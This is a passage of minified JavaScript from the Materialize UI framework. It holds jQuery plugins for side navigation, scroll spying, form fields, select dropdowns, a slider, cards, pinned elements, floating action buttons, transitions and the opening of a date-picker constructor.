velocityX=e.gesture.velocityX;panning=false;if(options.edge==='left'){if((menuOut&&velocityX<=0.3)||velocityX<-0.5){menu_id.velocity({left:0},{duration:300,queue:false,easing:'easeOutQuad'});$('#sidenav-overlay').velocity({opacity:1},{duration:50,queue:false,easing:'easeOutQuad'});$('.drag-target').css({width:'50%',right:0,left:''});}else if(!menuOut||velocityX>0.3){$('body').css('overflow','');menu_id.velocity({left:-1*(options.menuWidth+10)},{duration:200,queue:false,easing:'easeOutQuad'});$('#sidenav-overlay').velocity({opacity:0},{duration:200,queue:false,easing:'easeOutQuad',complete:function(){$(this).remove();}});$('.drag-target').css({width:'10px',right:'',left:0});}}else{if((menuOut&&velocityX>=-0.3)||velocityX>0.5){menu_id.velocity({right:0},{duration:300,queue:false,easing:'easeOutQuad'});$('#sidenav-overlay').velocity({opacity:1},{duration:50,queue:false,easing:'easeOutQuad'});$('.drag-target').css({width:'50%',right:'',left:0});}else if(!menuOut||velocityX<-0.3){$('body').css('overflow','');menu_id.velocity({right:-1*(options.menuWidth+10)},{duration:200,queue:false,easing:'easeOutQuad'});$('#sidenav-overlay').velocity({opacity:0},{duration:200,queue:false,easing:'easeOutQuad',complete:function(){$(this).remove();}});$('.drag-target').css({width:'10px',right:0,left:''});}}}});$this.click(function(){if(menuOut===true){menuOut=false;panning=false;removeMenu();}else{$('body').css('overflow','hidden');if(options.edge==='left'){$('.drag-target').css({width:'50%',right:0,left:''});menu_id.velocity({left:0},{duration:300,queue:false,easing:'easeOutQuad'});}else{$('.drag-target').css({width:'50%',right:'',left:0});menu_id.velocity({right:0},{duration:300,queue:false,easing:'easeOutQuad'});menu_id.css('left','');}var overlay=$('<div id="sidenav-overlay"></div>');overlay.css('opacity',0).click(function(){menuOut=false;panning=false;removeMenu();overlay.velocity({opacity:0},{duration:300,queue:false,easing:'easeOutQuad',complete:function(){$(this).remove();}});});$('body').append(overlay);overlay.velocity({opacity:1},{duration:300,queue:false,easing:'easeOutQuad',complete:function(){menuOut=true;panning=false;}});}return false;});});},show:function(){this.trigger('click');},hide:function(){$('#sidenav-overlay').trigger('click');}};$.fn.sideNav=function(methodOrOptions){if(methods[methodOrOptions]){return methods[methodOrOptions].apply(this,Array.prototype.slice.call(arguments,1));}else if(typeof methodOrOptions==='object'||!methodOrOptions){return methods.init.apply(this,arguments);}else{$.error('Method '+methodOrOptions+' does not exist on jQuery.sideNav');}};}(jQuery));;(function($){var jWindow=$(window);var elements=[];var elementsInView=[];var isSpying=false;var ticks=0;var unique_id=1;var offset={top:0,right:0,bottom:0,left:0,}
function findElements(top,right,bottom,left){var hits=$();$.each(elements,function(i,element){if(element.height()>0){var elTop=element.offset().top,elLeft=element.offset().left,elRight=elLeft+element.width(),elBottom=elTop+element.height();var isIntersect=!(elLeft>right||elRight<left||elTop>bottom||elBottom<top);if(isIntersect){hits.push(element);}}});return hits;}function onScroll(){++ticks;var top=jWindow.scrollTop(),left=jWindow.scrollLeft(),right=left+jWindow.width(),bottom=top+jWindow.height();var intersections=findElements(top+offset.top+200,right+offset.right,bottom+offset.bottom,left+offset.left);$.each(intersections,function(i,element){var lastTick=element.data('scrollSpy:ticks');if(typeof lastTick!='number'){element.triggerHandler('scrollSpy:enter');}element.data('scrollSpy:ticks',ticks);});$.each(elementsInView,function(i,element){var lastTick=element.data('scrollSpy:ticks');if(typeof lastTick=='number'&&lastTick!==ticks){element.triggerHandler('scrollSpy:exit');element.data('scrollSpy:ticks',null);}});elementsInView=intersections;}function onWinSize(){jWindow.trigger('scrollSpy:winSize');}var getTime=(Date.now||function(){return new Date().getTime();});function throttle(func,wait,options){var context,args,result;var timeout=null;var previous=0;options||(options={});var later=function(){previous=options.leading===false?0:getTime();timeout=null;result=func.apply(context,args);context=args=null;};return function(){var now=getTime();if(!previous&&options.leading===false)previous=now;var remaining=wait-(now-previous);context=this;args=arguments;if(remaining<=0){clearTimeout(timeout);timeout=null;previous=now;result=func.apply(context,args);context=args=null;}else if(!timeout&&options.trailing!==false){timeout=setTimeout(later,remaining);}return result;};};$.scrollSpy=function(selector,options){var visible=[];selector=$(selector);selector.each(function(i,element){elements.push($(element));$(element).data("scrollSpy:id",i);$('a[href=#'+$(element).attr('id')+']').click(function(e){e.preventDefault();var offset=$(this.hash).offset().top+1;$('html, body').animate({scrollTop:offset-200},{duration:400,queue:false,easing:'easeOutCubic'});});});options=options||{throttle:100};offset.top=options.offsetTop||0;offset.right=options.offsetRight||0;offset.bottom=options.offsetBottom||0;offset.left=options.offsetLeft||0;var throttledScroll=throttle(onScroll,options.throttle||100);var readyScroll=function(){$(document).ready(throttledScroll);};if(!isSpying){jWindow.on('scroll',readyScroll);jWindow.on('resize',readyScroll);isSpying=true;}setTimeout(readyScroll,0);selector.on('scrollSpy:enter',function(){visible=$.grep(visible,function(value){return value.height()!=0;});var $this=$(this);if(visible[0]){$('a[href=#'+visible[0].attr('id')+']').removeClass('active');if($this.data('scrollSpy:id')<visible[0].data('scrollSpy:id')){visible.unshift($(this));}else{visible.push($(this));}}else{visible.push($(this));}$('a[href=#'+visible[0].attr('id')+']').addClass('active');});selector.on('scrollSpy:exit',function(){visible=$.grep(visible,function(value){return value.height()!=0;});if(visible[0]){$('a[href=#'+visible[0].attr('id')+']').removeClass('active');var $this=$(this);visible=$.grep(visible,function(value){return value.attr('id')!=$this.attr('id');});if(visible[0]){$('a[href=#'+visible[0].attr('id')+']').addClass('active');}}});return selector;};$.winSizeSpy=function(options){$.winSizeSpy=function(){return jWindow;};options=options||{throttle:100};return jWindow.on('resize',throttle(onWinSize,options.throttle||100));};$.fn.scrollSpy=function(options){return $.scrollSpy($(this),options);};})(jQuery);;(function($){$(document).ready(function(){Materialize.updateTextFields=function(){var input_selector='input[type=text], input[type=password], input[type=email], input[type=url], input[type=tel], input[type=number], input[type=search], textarea';$(input_selector).each(function(index,element){if($(element).val().length>0||$(this).attr('placeholder')!==undefined||$(element)[0].validity.badInput===true){$(this).siblings('label, i').addClass('active');}else{$(this).siblings('label, i').removeClass('active');}});};var input_selector='input[type=text], input[type=password], input[type=email], input[type=url], input[type=tel], input[type=number], input[type=search], textarea';$('input[autofocus]').siblings('label, i').addClass('active');$(document).on('change',input_selector,function(){if($(this).val().length!==0||$(this).attr('placeholder')!==undefined){$(this).siblings('label, i').addClass('active');}validate_field($(this));});$(document).ready(function(){Materialize.updateTextFields();});$(document).on('reset',function(e){var formReset=$(e.target);if(formReset.is('form')){formReset.find(input_selector).removeClass('valid').removeClass('invalid');formReset.find(input_selector).each(function(){if($(this).attr('value')===''){$(this).siblings('label, i').removeClass('active');}});formReset.find('select.initialized').each(function(){var reset_text=formReset.find('option[selected]').text();formReset.siblings('input.select-dropdown').val(reset_text);});}});$(document).on('focus',input_selector,function(){$(this).siblings('label, i').addClass('active');});$(document).on('blur',input_selector,function(){var $inputElement=$(this);if($inputElement.val().length===0&&$inputElement[0].validity.badInput!==true&&$inputElement.attr('placeholder')===undefined){$inputElement.siblings('label, i').removeClass('active');}validate_field($inputElement);});validate_field=function(object){var hasLength=object.attr('length')!==undefined;var lenAttr=parseInt(object.attr('length'));var len=object.val().length;if(object.val().length===0&&object[0].validity.badInput===false){if(object.hasClass('validate')){object.removeClass('valid');object.removeClass('invalid');}}else{if(object.hasClass('validate')){if((object.is(':valid')&&hasLength&&(len<lenAttr))||(object.is(':valid')&&!hasLength)){object.removeClass('invalid');object.addClass('valid');}else{object.removeClass('valid');object.addClass('invalid');}}}};var hiddenDiv=$('.hiddendiv').first();if(!hiddenDiv.length){hiddenDiv=$('<div class="hiddendiv common"></div>');$('body').append(hiddenDiv);}var text_area_selector='.materialize-textarea';function textareaAutoResize($textarea){var fontFamily=$textarea.css('font-family');var fontSize=$textarea.css('font-size');if(fontSize){hiddenDiv.css('font-size',fontSize);}if(fontFamily){hiddenDiv.css('font-family',fontFamily);}if($textarea.attr('wrap')==="off"){hiddenDiv.css('overflow-wrap',"normal").css('white-space',"pre");}hiddenDiv.text($textarea.val()+'\n');var content=hiddenDiv.html().replace(/\n/g,'<br>');hiddenDiv.html(content);if($textarea.is(':visible')){hiddenDiv.css('width',$textarea.width());}else{hiddenDiv.css('width',$(window).width()/2);}$textarea.css('height',hiddenDiv.height());}$(text_area_selector).each(function(){var $textarea=$(this);if($textarea.val().length){textareaAutoResize($textarea);}});$('body').on('keyup keydown',text_area_selector,function(){textareaAutoResize($(this));});$('.file-field').each(function(){var path_input=$(this).find('input.file-path');$(this).find('input[type="file"]').change(function(){path_input.val($(this)[0].files[0].name);path_input.trigger('change');});});var range_type='input[type=range]';var range_mousedown=false;var left;$(range_type).each(function(){var thumb=$('<span class="thumb"><span class="value"></span></span>');$(this).after(thumb);});var range_wrapper='.range-field';$(document).on('change',range_type,function(e){var thumb=$(this).siblings('.thumb');thumb.find('.value').html($(this).val());});$(document).on('mousedown touchstart',range_type,function(e){var thumb=$(this).siblings('.thumb');if(thumb.length<=0){thumb=$('<span class="thumb"><span class="value"></span></span>');$(this).append(thumb);}thumb.find('.value').html($(this).val());range_mousedown=true;$(this).addClass('active');if(!thumb.hasClass('active')){thumb.velocity({height:"30px",width:"30px",top:"-20px",marginLeft:"-15px"},{duration:300,easing:'easeOutExpo'});}if(e.pageX===undefined||e.pageX===null){left=e.originalEvent.touches[0].pageX-$(this).offset().left;}else{left=e.pageX-$(this).offset().left;}var width=$(this).outerWidth();if(left<0){left=0;}else if(left>width){left=width;}thumb.addClass('active').css('left',left);thumb.find('.value').html($(this).val());});$(document).on('mouseup touchend',range_wrapper,function(){range_mousedown=false;$(this).removeClass('active');});$(document).on('mousemove touchmove',range_wrapper,function(e){var thumb=$(this).children('.thumb');var left;if(range_mousedown){if(!thumb.hasClass('active')){thumb.velocity({height:'30px',width:'30px',top:'-20px',marginLeft:'-15px'},{duration:300,easing:'easeOutExpo'});}if(e.pageX===undefined||e.pageX===null){left=e.originalEvent.touches[0].pageX-$(this).offset().left;}else{left=e.pageX-$(this).offset().left;}var width=$(this).outerWidth();if(left<0){left=0;}else if(left>width){left=width;}thumb.addClass('active').css('left',left);}});$(document).on('mouseout touchleave',range_wrapper,function(){if(!range_mousedown){var thumb=$(this).children('.thumb');if(thumb.hasClass('active')){thumb.velocity({height:'0',width:'0',top:'10px',marginLeft:'-6px'},{duration:100});}thumb.removeClass('active');}});});$.fn.material_select=function(callback){$(this).each(function(){$select=$(this);if($select.hasClass('browser-default')){return;}var lastID=$select.data('select-id');if(lastID){$select.parent().find('i').remove();$select.parent().find('input').remove();$select.unwrap();$('ul#select-options-'+lastID).remove();}if(callback==='destroy'){$select.data('select-id',null).removeClass('initialized');return;}var uniqueID=Materialize.guid();$select.data('select-id',uniqueID);var wrapper=$('<div class="select-wrapper"></div>');wrapper.addClass($select.attr('class'));var options=$('<ul id="select-options-'+uniqueID+'" class="dropdown-content select-dropdown"></ul>');var selectOptions=$select.children('option');var label;if($select.find('option:selected')!==undefined){label=$select.find('option:selected');}else{label=options.first();}selectOptions.each(function(){options.append($('<li class="'+(($(this).is(':disabled'))?'disabled':'')+'"><span>'+$(this).html()+'</span></li>'));});options.find('li').each(function(i){var $curr_select=$select;$(this).click(function(){if(!$(this).hasClass('disabled')){$curr_select.find('option').eq(i).prop('selected',true);$curr_select.trigger('change');$curr_select.siblings('input.select-dropdown').val($(this).text());if(typeof callback!=='undefined')callback();}});});$select.wrap(wrapper);var dropdownIcon=$('<span class="caret">&#9660;</span>');if($select.is(':disabled'))dropdownIcon.addClass('disabled');var $newSelect=$('<input type="text" class="select-dropdown" readonly="true" '+(($select.is(':disabled'))?'disabled':'')+' data-activates="select-options-'+uniqueID+'" value="'+label.html()+'"/>');$select.before($newSelect);$newSelect.before(dropdownIcon);$('body').append(options);if(!$select.is(':disabled')){$newSelect.dropdown({"hover":false});}if($select.attr('tabindex')){$($newSelect[0]).attr('tabindex',$select.attr('tabindex'));}$select.addClass('initialized');$newSelect.on('focus',function(){$(this).trigger('open');label=$(this).val();selectedOption=options.find('li').filter(function(){return $(this).text().toLowerCase()===label.toLowerCase();})[0];activateOption(options,selectedOption);});$newSelect.on('blur',function(){$(this).trigger('close');});activateOption=function(collection,newOption){collection.find('li.active').removeClass('active');$(newOption).addClass('active');collection.scrollTo(newOption);};filterQuery=[];onKeyDown=function(event){if(event.which==9){$newSelect.trigger('close');return;}if(event.which==40&&!options.is(":visible")){$newSelect.trigger('open');return;}if(event.which==13&&!options.is(":visible")){return;}event.preventDefault();letter=String.fromCharCode(event.which).toLowerCase();var nonLetters=[9,13,27,38,40];if(letter&&(nonLetters.indexOf(event.which)===-1)){filterQuery.push(letter);string=filterQuery.join("");newOption=options.find('li').filter(function(){return $(this).text().toLowerCase().indexOf(string)===0;})[0];if(newOption){activateOption(options,newOption);}}if(event.which==13){activeOption=options.find('li.active:not(.disabled)')[0];if(activeOption){$(activeOption).trigger('click');$newSelect.trigger('close');}}if(event.which==40){newOption=options.find('li.active').next('li:not(.disabled)')[0];if(newOption){activateOption(options,newOption);}}if(event.which==27){$newSelect.trigger('close');}if(event.which==38){newOption=options.find('li.active').prev('li:not(.disabled)')[0];if(newOption){activateOption(options,newOption);}}setTimeout(function(){filterQuery=[];},1000);};$newSelect.on('keydown',onKeyDown);});};}(jQuery));;(function($){var methods={init:function(options){var defaults={indicators:true,height:400,transition:500,interval:6000};options=$.extend(defaults,options);return this.each(function(){var $this=$(this);var $slider=$this.find('ul.slides').first();var $slides=$slider.find('li');var $active_index=$slider.find('.active').index();var $active;if($active_index!=-1){$active=$slides.eq($active_index);}function captionTransition(caption,duration){if(caption.hasClass("center-align")){caption.velocity({opacity:0,translateY:-100},{duration:duration,queue:false});}else if(caption.hasClass("right-align")){caption.velocity({opacity:0,translateX:100},{duration:duration,queue:false});}else if(caption.hasClass("left-align")){caption.velocity({opacity:0,translateX:-100},{duration:duration,queue:false});}}function moveToSlide(index){if(index>=$slides.length)index=0;else if(index<0)index=$slides.length-1;$active_index=$slider.find('.active').index();if($active_index!=index){$active=$slides.eq($active_index);$caption=$active.find('.caption');$active.removeClass('active');$active.velocity({opacity:0},{duration:options.transition,queue:false,easing:'easeOutQuad',complete:function(){$slides.not('.active').velocity({opacity:0,translateX:0,translateY:0},{duration:0,queue:false});}});captionTransition($caption,options.transition);if(options.indicators){$indicators.eq($active_index).removeClass('active');}$slides.eq(index).velocity({opacity:1},{duration:options.transition,queue:false,easing:'easeOutQuad'});$slides.eq(index).find('.caption').velocity({opacity:1,translateX:0,translateY:0},{duration:options.transition,delay:options.transition,queue:false,easing:'easeOutQuad'});$slides.eq(index).addClass('active');if(options.indicators){$indicators.eq(index).addClass('active');}}}if(!$this.hasClass('fullscreen')){if(options.indicators){$this.height(options.height+40);}else{$this.height(options.height);}$slider.height(options.height);}$slides.find('.caption').each(function(){captionTransition($(this),0);});$slides.find('img').each(function(){$(this).css('background-image','url('+$(this).attr('src')+')');$(this).attr('src','[data-uri]');});if(options.indicators){var $indicators=$('<ul class="indicators"></ul>');$slides.each(function(index){var $indicator=$('<li class="indicator-item"></li>');$indicator.click(function(){var $parent=$slider.parent();var curr_index=$parent.find($(this)).index();moveToSlide(curr_index);clearInterval($interval);$interval=setInterval(function(){$active_index=$slider.find('.active').index();if($slides.length==$active_index+1)$active_index=0;else $active_index+=1;moveToSlide($active_index);},options.transition+options.interval);});$indicators.append($indicator);});$this.append($indicators);$indicators=$this.find('ul.indicators').find('li.indicator-item');}if($active){$active.show();}else{$slides.first().addClass('active').velocity({opacity:1},{duration:options.transition,queue:false,easing:'easeOutQuad'});$active_index=0;$active=$slides.eq($active_index);if(options.indicators){$indicators.eq($active_index).addClass('active');}}$active.find('img').each(function(){$active.find('.caption').velocity({opacity:1,translateX:0,translateY:0},{duration:options.transition,queue:false,easing:'easeOutQuad'});});$interval=setInterval(function(){$active_index=$slider.find('.active').index();moveToSlide($active_index+1);},options.transition+options.interval);var panning=false;var swipeLeft=false;var swipeRight=false;$this.hammer({prevent_default:false}).bind('pan',function(e){if(e.gesture.pointerType==="touch"){clearInterval($interval);var direction=e.gesture.direction;var x=e.gesture.deltaX;var velocityX=e.gesture.velocityX;$curr_slide=$slider.find('.active');$curr_slide.velocity({translateX:x},{duration:50,queue:false,easing:'easeOutQuad'});if(direction===4&&(x>($this.innerWidth()/2)||velocityX<-0.65)){swipeRight=true;}else if(direction===2&&(x<(-1*$this.innerWidth()/2)||velocityX>0.65)){swipeLeft=true;}var next_slide;if(swipeLeft){next_slide=$curr_slide.next();if(next_slide.length===0){next_slide=$slides.first();}next_slide.velocity({opacity:1},{duration:300,queue:false,easing:'easeOutQuad'});}if(swipeRight){next_slide=$curr_slide.prev();if(next_slide.length===0){next_slide=$slides.last();}next_slide.velocity({opacity:1},{duration:300,queue:false,easing:'easeOutQuad'});}}}).bind('panend',function(e){if(e.gesture.pointerType==="touch"){$curr_slide=$slider.find('.active');panning=false;curr_index=$slider.find('.active').index();if(!swipeRight&&!swipeLeft){$curr_slide.velocity({translateX:0},{duration:300,queue:false,easing:'easeOutQuad'});}else if(swipeLeft){moveToSlide(curr_index+1);$curr_slide.velocity({translateX:-1*$this.innerWidth()},{duration:300,queue:false,easing:'easeOutQuad',complete:function(){$curr_slide.velocity({opacity:0,translateX:0},{duration:0,queue:false});}});}else if(swipeRight){moveToSlide(curr_index-1);$curr_slide.velocity({translateX:$this.innerWidth()},{duration:300,queue:false,easing:'easeOutQuad',complete:function(){$curr_slide.velocity({opacity:0,translateX:0},{duration:0,queue:false});}});}swipeLeft=false;swipeRight=false;clearInterval($interval);$interval=setInterval(function(){$active_index=$slider.find('.active').index();if($slides.length==$active_index+1)$active_index=0;else $active_index+=1;moveToSlide($active_index);},options.transition+options.interval);}});$this.on('sliderPause',function(){clearInterval($interval);});$this.on('sliderStart',function(){clearInterval($interval);$interval=setInterval(function(){$active_index=$slider.find('.active').index();if($slides.length==$active_index+1)$active_index=0;else $active_index+=1;moveToSlide($active_index);},options.transition+options.interval);});});},pause:function(){$(this).trigger('sliderPause');},start:function(){$(this).trigger('sliderStart');}};$.fn.slider=function(methodOrOptions){if(methods[methodOrOptions]){return methods[methodOrOptions].apply(this,Array.prototype.slice.call(arguments,1));}else if(typeof methodOrOptions==='object'||!methodOrOptions){return methods.init.apply(this,arguments);}else{$.error('Method '+methodOrOptions+' does not exist on jQuery.tooltip');}};}(jQuery));;(function($){$(document).ready(function(){$(document).on('click.card','.card',function(e){if($(this).find('.card-reveal').length){if($(e.target).is($('.card-reveal .card-title'))||$(e.target).is($('.card-reveal .card-title i'))){$(this).find('.card-reveal').velocity({translateY:0},{duration:225,queue:false,easing:'easeInOutQuad',complete:function(){$(this).css({display:'none'});}});}else if($(e.target).is($('.card .activator'))||$(e.target).is($('.card .activator i'))){$(this).find('.card-reveal').css({display:'block'}).velocity("stop",false).velocity({translateY:'-100%'},{duration:300,queue:false,easing:'easeInOutQuad'});}}});});}(jQuery));;(function($){$(document).ready(function(){$.fn.pushpin=function(options){var defaults={top:0,bottom:Infinity,offset:0}
options=$.extend(defaults,options);$index=0;return this.each(function(){var $uniqueId=Materialize.guid(),$this=$(this),$original_offset=$(this).offset().top;function removePinClasses(object){object.removeClass('pin-top');object.removeClass('pinned');object.removeClass('pin-bottom');}function updateElements(objects,scrolled){objects.each(function(){if(options.top<=scrolled&&options.bottom>=scrolled&&!$(this).hasClass('pinned')){removePinClasses($(this));$(this).css('top',options.offset);$(this).addClass('pinned');}if(scrolled<options.top&&!$(this).hasClass('pin-top')){removePinClasses($(this));$(this).css('top',0);$(this).addClass('pin-top');}if(scrolled>options.bottom&&!$(this).hasClass('pin-bottom')){removePinClasses($(this));$(this).addClass('pin-bottom');$(this).css('top',options.bottom-$original_offset);}});}updateElements($this,$(window).scrollTop());$(window).on('scroll.'+$uniqueId,function(){var $scrolled=$(window).scrollTop()+options.offset;updateElements($this,$scrolled);});});};});}(jQuery));;(function($){$(document).ready(function(){$.fn.reverse=[].reverse;$(document).on('mouseenter.fixedActionBtn','.fixed-action-btn',function(e){var $this=$(this);openFABMenu($this);});$(document).on('mouseleave.fixedActionBtn','.fixed-action-btn',function(e){var $this=$(this);closeFABMenu($this);});});$.fn.extend({openFAB:function(){var $this=$(this);openFABMenu($this);},closeFAB:function(){closeFABMenu($this);}});var openFABMenu=function(btn){$this=btn;if($this.hasClass('active')===false){$this.addClass('active');$this.find('ul .btn-floating').velocity({scaleY:".4",scaleX:".4",translateY:"40px"},{duration:0});var time=0;$this.find('ul .btn-floating').reverse().each(function(){$(this).velocity({opacity:"1",scaleX:"1",scaleY:"1",translateY:"0"},{duration:80,delay:time});time+=40;});}};var closeFABMenu=function(btn){$this=btn;$this.removeClass('active');var time=0;$this.find('ul .btn-floating').velocity("stop",true);$this.find('ul .btn-floating').velocity({opacity:"0",scaleX:".4",scaleY:".4",translateY:"40px"},{duration:80});};}(jQuery));;(function($){Materialize.fadeInImage=function(selector){var element=$(selector);element.css({opacity:0});$(element).velocity({opacity:1},{duration:650,queue:false,easing:'easeOutSine'});$(element).velocity({opacity:1},{duration:1300,queue:false,easing:'swing',step:function(now,fx){fx.start=100;var grayscale_setting=now/100;var brightness_setting=150-(100-now)/1.75;if(brightness_setting<100){brightness_setting=100;}if(now>=0){$(this).css({"-webkit-filter":"grayscale("+grayscale_setting+")"+"brightness("+brightness_setting+"%)","filter":"grayscale("+grayscale_setting+")"+"brightness("+brightness_setting+"%)"});}}});};Materialize.showStaggeredList=function(selector){var time=0;$(selector).find('li').velocity({translateX:"-100px"},{duration:0});$(selector).find('li').each(function(){$(this).velocity({opacity:"1",translateX:"0"},{duration:800,delay:time,easing:[60,10]});time+=120;});};$(document).ready(function(){var swipeLeft=false;var swipeRight=false;$('.dismissable').each(function(){$(this).hammer({prevent_default:false}).bind('pan',function(e){if(e.gesture.pointerType==="touch"){var $this=$(this);var direction=e.gesture.direction;var x=e.gesture.deltaX;var velocityX=e.gesture.velocityX;$this.velocity({translateX:x},{duration:50,queue:false,easing:'easeOutQuad'});if(direction===4&&(x>($this.innerWidth()/2)||velocityX<-0.75)){swipeLeft=true;}if(direction===2&&(x<(-1*$this.innerWidth()/2)||velocityX>0.75)){swipeRight=true;}}}).bind('panend',function(e){if(Math.abs(e.gesture.deltaX)<($(this).innerWidth()/2)){swipeRight=false;swipeLeft=false;}if(e.gesture.pointerType==="touch"){var $this=$(this);if(swipeLeft||swipeRight){var fullWidth;if(swipeLeft){fullWidth=$this.innerWidth();}else{fullWidth=-1*$this.innerWidth();}$this.velocity({translateX:fullWidth,},{duration:100,queue:false,easing:'easeOutQuad',complete:function(){$this.css('border','none');$this.velocity({height:0,padding:0,},{duration:200,queue:false,easing:'easeOutQuad',complete:function(){$this.remove();}});}});}else{$this.velocity({translateX:0,},{duration:100,queue:false,easing:'easeOutQuad'});}swipeLeft=false;swipeRight=false;}});});});}(jQuery));;(function($){Materialize.scrollFire=function(options){var didScroll=false;window.addEventListener("scroll",function(){didScroll=true;});setInterval(function(){if(didScroll){didScroll=false;var windowScroll=window.pageYOffset+window.innerHeight;for(var i=0;i<options.length;i++){var value=options[i];var selector=value.selector,offset=value.offset,callback=value.callback;var currentElement=document.querySelector(selector);if(currentElement!==null){var elementOffset=currentElement.getBoundingClientRect().top+document.body.scrollTop;if(windowScroll>(elementOffset+offset)){if(value.done!==true){var callbackFunc=new Function(callback);callbackFunc();value.done=true;}}}}}},100);};})(jQuery);;(function(factory){if(typeof define=='function'&&define.amd)define('picker',['jquery'],factory)
else if(typeof exports=='object')module.exports=factory(require('jquery'))
else this.Picker=factory(jQuery)}(function($){var $window=$(window)
var $document=$(document)
var $html=$(document.documentElement)
function PickerConstructor(ELEMENT,NAME,COMPONENT,OPTIONS){if(!ELEMENT)return PickerConstructor
var
IS_DEFAULT_THEME=false,STATE={id:ELEMENT.id||'P'+Math.abs(~~(Math.random()*new Date()))},SETTINGS=COMPONENT?$.extend(true,{},COMPONENT.defaults,OPTIONS):OPTIONS||{},CLASSES=$.extend({},PickerConstructor.klasses(),SETTINGS.klass),$ELEMENT=$(ELEMENT),PickerInstance=function(){return this.start()},P=PickerInstance.prototype={constructor:PickerInstance,$node:$ELEMENT,start:function(){if(STATE&&STATE.start)return P
STATE.methods={}
STATE.start=true
STATE.open=false
STATE.type=ELEMENT.type
ELEMENT.autofocus=ELEMENT==getActiveElement()
ELEMENT.readOnly=!SETTINGS.editable
ELEMENT.id=ELEMENT.id||STATE.id
if(ELEMENT.type!='text'){ELEMENT.type='text'}P.component=new COMPONENT(P,SETTINGS)
P.$root=$(PickerConstructor._.node('div',createWrappedComponent(),CLASSES.picker,'id="'+ELEMENT.id+'_root" tabindex="0"'))
prepareElementRoot()
if(SETTINGS.formatSubmit){prepareElementHidden()}prepareElement()
if(SETTINGS.container)$(SETTINGS.container).append(P.$root)
else $ELEMENT.after(P.$root)
P.on({start:P.component.onStart,render:P.component.onRender,stop:P.component.onStop,open:P.component.onOpen,close:P.component.onClose,set:P.component.onSet}).on({start:SETTINGS.onStart,render:SETTINGS.onRender,stop:SETTINGS.onStop,open:SETTINGS.onOpen,close:SETTINGS.onClose,set:SETTINGS.onSet})
IS_DEFAULT_THEME=isUsingDefaultTheme(P.$root.children()[0])
if(ELEMENT.autofocus){P.open()}return P.trigger('start').trigger('render')},render:function(entireComponent){if(entireComponent)P.$root.html(createWrappedComponent())
else P.$root.find('.'+CLASSES.box).html(P.component.nodes(STATE.open))
return P.trigger('render')},stop:function(){if(!STATE.start)return P
P.close()
if(P._hidden){P._hidden.parentNode.removeChild(P._hidden)}P.$root.remove()
$ELEMENT.removeClass(CLASSES.input).removeData(NAME)
setTimeout(function(){$ELEMENT.off('.'+STATE.id)},0)
ELEMENT.type=STATE.type
ELEMENT.readOnly=false
P.trigger('stop')
STATE.methods={}
STATE.start=false
return P},open:function(dontGiveFocus){if(STATE.open)return P
$ELEMENT.addClass(CLASSES.active)
aria(ELEMENT,'expanded',true)
setTimeout(function(){P.$root.addClass(CLASSES.opened)
aria(P.$root[0],'hidden',false)},0)
if(dontGiveFocus!==false){STATE.open=true
if(IS_DEFAULT_THEME){$html.css('overflow','hidden').css('padding-right','+='+getScrollbarWidth())}P.$root[0].focus()
$document.on('click.'+STATE.id+' focusin.'+STATE.id,function(event){var target=event.target
if(target!=ELEMENT&&target!=document&&event.which!=3){P.close(target===P.$root.children()[0])}}).on('keydown.'+STATE.id,function(event){var
keycode=event.keyCode,keycodeToMove=P.component.key[keycode],target=event.target
if(keycode==27){P.close(true)}else if(target==P.$root[0]&&(keycodeToMove||keycode==13)){event.preventDefault()
if(keycodeToMove){PickerConstructor._.trigger(P.component.key.go,P,[PickerConstructor._.trigger(keycodeToMove)])}else if(!P.$root.find('.'+CLASSES.highlighted).hasClass(CLASSES.disabled)){P.set('select',P.component.item.highlight).close()}}else if($.contains(P.$root[0],target)&&keycode==13){event.preventDefault()
target.click()}})}return P.trigger('open')},close:function(giveFocus){if(giveFocus){P.$root.off('focus.toOpen')[0].focus()
setTimeout(function(){P.$root.on('focus.toOpen',handleFocusToOpenEvent)},0)}$ELEMENT.removeClass(CLASSES.active)
aria(ELEMENT,'expanded',false)
setTimeout(function(){P.$root.removeClass(CLASSES.opened+' '+CLASSES.focused)
aria(P.$root[0],'hidden',true)},0)
if(!STATE.open)return P
STATE.open=false
if(IS_DEFAULT_THEME){$html.css('overflow','').css('padding-right','-='+getScrollbarWidth())}$document.off('.'+STATE.id)
return P.trigger('close')},clear:function(options){return P.set('clear',null,options)},set:function(thing,value,options){var thingItem,thingValue,thingIsObject=$.isPlainObject(thing),thingObject=thingIsObject?thing:{}
options=thingIsObject&&$.isPlainObject(value)?value:options||{}
if(thing){if(!thingIsObject){thingObject[thing]=value}for(thingItem in thingObject){thingValue=thingObject[thingItem]
if(thingItem in P.component.item){if(thingValue===undefined)thingValue=null
P.component.set(thingItem,thingValue,options)}if(thingItem=='select'||thingItem=='clear'){$ELEMENT.val(thingItem=='clear'?'':P.get(thingItem,SETTINGS.format)).trigger('change')}}P.render()}return options.muted?P:P.trigger('set',thingObject)},get:function(thing,format){thing=thing||'value'
if(STATE[thing]!=null){return STATE[thing]}if(thing=='valueSubmit'){if(P._hidden){return P._hidden.value}thing='value'}if(thing=='value'){return ELEMENT.value}if(thing in P.component.item){if(typeof format=='string'){var thingValue=P.component.get(thing)
return thingValue?PickerConstructor._.trigger(P.component.formats.toString,P.component,[format,thingValue]):''}return P.component.get(thing)}},on:function(thing,method,internal){var thingName,thingMethod,thingIsObject=$.isPlainObject(thing),thingObject=thingIsObject?thing:{}
if(thing){if(!thingIsObject){thingObject[thing]=method}for(thingName in thingObject){thingMethod=thingObject[thingName]
if(internal){thingName='_'+thingName}STATE.methods[thingName]=STATE.methods[thingName]||[]
STATE.methods[thingName].push(thingMethod)}}return P},off:function(){var i,thingName,names=arguments;for(i=0,namesCount=names.length;i<namesCount;i+=1){thingName=names[i]
if(thingName in STATE.methods){delete STATE.methods[thingName]}}return P},trigger:function(name,data){var _trigger=function(name){var methodList=STATE.methods[name]
if(methodList){methodList.map(function(method){PickerConstructor._.trigger(method,P,[data])})}}
_trigger('_'+name)
_trigger(name)
return P}}
function createWrappedComponent(){return PickerConstructor._.node('div',PickerConstructor._.node('div',PickerConstructor._.node('div',PickerConstructor._.node('div',P.component.nodes(STATE.open),CLASSES.box),CLASSES.wrap),CLASSES.frame),CLASSES.holder)}function prepareElement(){$ELEMENT.data(NAME,P).addClass(CLASSES.input).attr('tabindex',-1).val($ELEMENT.data('value')?P.get('select',SETTINGS.format):ELEMENT.value)
if(!SETTINGS.editable){$ELEMENT.on('focus.'+STATE.id+' click.'+STATE.id,function(event){event.preventDefault()
